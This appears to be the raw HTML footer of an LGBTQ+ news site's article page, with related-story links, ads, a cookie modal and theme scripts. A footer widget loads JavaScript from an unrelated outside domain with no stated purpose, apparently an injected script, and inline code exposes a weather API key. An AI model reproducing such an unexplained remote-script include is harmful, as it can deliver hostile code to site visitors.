block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":176333,"live_filter_cur_post_author":"10000113","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "3832";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "639";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/22/queer-sports-films-to-watch-after-heated-rivalry/"  rel="bookmark" class="td-image-wrap " title="Queer Sports Films to Watch After Heated Rivalry" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-109-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-109-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-109-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Queer Sports Films to Watch After Heated Rivalry" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/22/queer-sports-films-to-watch-after-heated-rivalry/"  rel="bookmark" title="Queer Sports Films to Watch After Heated Rivalry">Queer Sports Films to Watch After Heated Rivalry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/22/billie-eilish-condemns-ice-trump-in-fiery-award-speech/"  rel="bookmark" class="td-image-wrap " title="Billie Eilish Condemns ICE, Trump in Fiery Award Speech" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-51-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-51-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-51-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Billie Eilish Condemns ICE, Trump in Fiery Award Speech" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/22/billie-eilish-condemns-ice-trump-in-fiery-award-speech/"  rel="bookmark" title="Billie Eilish Condemns ICE, Trump in Fiery Award Speech">Billie Eilish Condemns ICE, Trump in Fiery Award Speech</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/22/mandy-mango-wants-drag-race-to-spark-hiv-care-advocacy/"  rel="bookmark" class="td-image-wrap " title="Mandy Mango Wants Drag Race to Spark HIV Care Advocacy" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-50-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-50-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-50-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mandy Mango Wants Drag Race to Spark HIV Care Advocacy" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/22/mandy-mango-wants-drag-race-to-spark-hiv-care-advocacy/"  rel="bookmark" title="Mandy Mango Wants Drag Race to Spark HIV Care Advocacy">Mandy Mango Wants Drag Race to Spark HIV Care Advocacy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/22/duncan-bannatyne-sparks-backlash-with-renewed-anti-trans-rhetoric/"  rel="bookmark" class="td-image-wrap " title="Duncan Bannatyne Sparks Backlash With Renewed Anti-Trans Rhetoric" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-108-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-108-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-108-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Duncan Bannatyne Sparks Backlash With Renewed Anti-Trans Rhetoric" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/22/duncan-bannatyne-sparks-backlash-with-renewed-anti-trans-rhetoric/"  rel="bookmark" title="Duncan Bannatyne Sparks Backlash With Renewed Anti-Trans Rhetoric">Duncan Bannatyne Sparks Backlash With Renewed Anti-Trans Rhetoric</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/22/china-detains-two-men-over-fake-gay-panda-mating-story/"  rel="bookmark" class="td-image-wrap " title="China Detains Two Men Over Fake “Gay Panda” Mating Story" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-49-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-49-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-49-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="China Detains Two Men Over Fake “Gay Panda” Mating Story" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/22/china-detains-two-men-over-fake-gay-panda-mating-story/"  rel="bookmark" title="China Detains Two Men Over Fake “Gay Panda” Mating Story">China Detains Two Men Over Fake “Gay Panda” Mating Story</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/22/nhl-commissioner-gary-bettman-says-he-binged-queer-hockey-romance-heated-rivalry-overnight/"  rel="bookmark" class="td-image-wrap " title="NHL Commissioner Gary Bettman Says He “Binged” Queer Hockey Romance Heated Rivalry Overnight" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-107-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-107-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-107-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="NHL Commissioner Gary Bettman Says He “Binged” Queer Hockey Romance Heated Rivalry Overnight" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/22/nhl-commissioner-gary-bettman-says-he-binged-queer-hockey-romance-heated-rivalry-overnight/"  rel="bookmark" title="NHL Commissioner Gary Bettman Says He “Binged” Queer Hockey Romance Heated Rivalry Overnight">NHL Commissioner Gary Bettman Says He “Binged” Queer Hockey Romance Heated Rivalry Overnight</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_8 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"></div></div><aside class="td_block_template_1 widget widget_block"><div class="g g-4"><div class="g-single a-598"><a class="gofollow" data-track="NTk4LDQsMSw2MA==" href="https://myhollywoodpride.com/" target="_blank"><img decoding="async" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-320x250-1.gif" /></a></div></div></aside><aside class="td_block_template_1 widget widget_block"><div class="g g-4"><div class="g-single a-598"><a class="gofollow" data-track="NTk4LDQsMSw2MA==" href="https://myhollywoodpride.com/" target="_blank"><img decoding="async" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-320x250-1.gif" /></a></div></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://hotspots.click/wiltonsuites" target="_blank" rel="noopener"><img decoding="async" width="350" height="50" src="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png" alt="" class="wp-image-188304" srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png 350w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-300x43.png 300w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-220x31.png 220w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/22/wanda-sykes-was-not-playing-at-globes/"  rel="bookmark" title="Wanda Sykes Was Not Playing At Globes">Wanda Sykes Was Not Playing At Globes</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:55:49-05:00" >January 22, 2026</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6972926943c95
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[25.2,77.4],"today_humidity":81,"today_wind_speed":[3.6,2.2],"today_min":[23.9,75],"today_max":[26.1,79],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1769115600,"day_name":"Thu","day_temp":[25,77],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[26,79],"owm_day_index":1},{"timestamp":1769212800,"day_name":"Sat","day_temp":[26,79],"owm_day_index":9},{"timestamp":1769299200,"day_name":"Sun","day_temp":[27,81],"owm_day_index":17},{"timestamp":1769385600,"day_name":"Mon","day_temp":[29,85],"owm_day_index":25},{"timestamp":1769472000,"day_name":"Tue","day_temp":[23,74],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c220aac0faadf63',t:'MTc2OTExNjI2NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c
body_size: -35
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
.td-image-gradient:before{
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0 0 0 / 41%) 100%) !important;
}